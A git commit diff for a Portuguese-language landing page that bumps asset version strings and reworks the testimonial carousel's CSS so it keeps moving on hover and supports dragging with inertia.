


==== commit 3baeef04: "Feedbacks: carrossel nao para no mouse e aceita arrasto com inercia (mouse e toque) Co-Authored-By: " ====
--- a/index.html
+++ b/index.html
@@ -36,7 +36,7 @@
   <link rel="preload" href="fonts/barlow-500.woff2" as="font" type="font/woff2" crossorigin>
   <link rel="preload" as="image" href="assets/video/vsl-poster.webp?v=6" fetchpriority="high">
   <link rel="preconnect" href="https://cdn.utmify.com.br" crossorigin>
-  <link rel="stylesheet" href="css/styles.css?v=fb1">
+  <link rel="stylesheet" href="css/styles.css?v=fb2">
 
   <script type="application/ld+json">
   {
@@ -55,7 +55,7 @@
 
   <script>document.documentElement.classList.add("js");</script>
   <script src="js/rastreio.js" defer></script>
-  <script src="js/main.js?v=vsl6" defer></script>
+  <script src="js/main.js?v=fb2" defer></script>
 </head>
 <body ontouchstart="">
 
--- a/css/styles.css
+++ b/css/styles.css
@@ -924,11 +924,15 @@
 .depo__selo img { width: 38px; height: auto; display: block; }
 .depo__nome { font-family: var(--f-display); font-weight: 800; font-size: 1.25rem; letter-spacing: 0.02em; text-transform: uppercase; color: var(--blue); }
 @keyframes depo { to { transform: translateX(-25%); } }
-@media (hover: hover) { .depo:hover .depo__trilho { animation-play-state: paused; } }
-.depo:focus-within .depo__trilho, .depo:focus .depo__trilho { animation-play-state: paused; }
 @media (prefers-reduced-motion: reduce) {
   .depo { -webkit-mask-image: none; mask-image: none; }
   .depo__linha { overflow-x: auto; }
   .depo__trilho { animation: none; padding-inline: var(--m); }
   .depo__grupo[aria-hidden="true"] { display: none; }
 }
+/* com JS: o movimento é feito no main.js (contínuo + arrasto com inércia) */
+.depo.is-js .depo__trilho { animation: none; padding-inline: 0; }
+.depo.is-js .depo__linha { overflow: hidden; cursor: grab; touch-action: pan-y; -webkit-user-select: none; user-select: none; }
+.depo.is-js .depo__linha.is-drag { cursor: grabbing; }
+.depo.is-js .depo__grupo[aria-hidden="true"] { display: flex; }
+.depo.is-js img { -webkit-user-drag: none; pointer-events: none; }


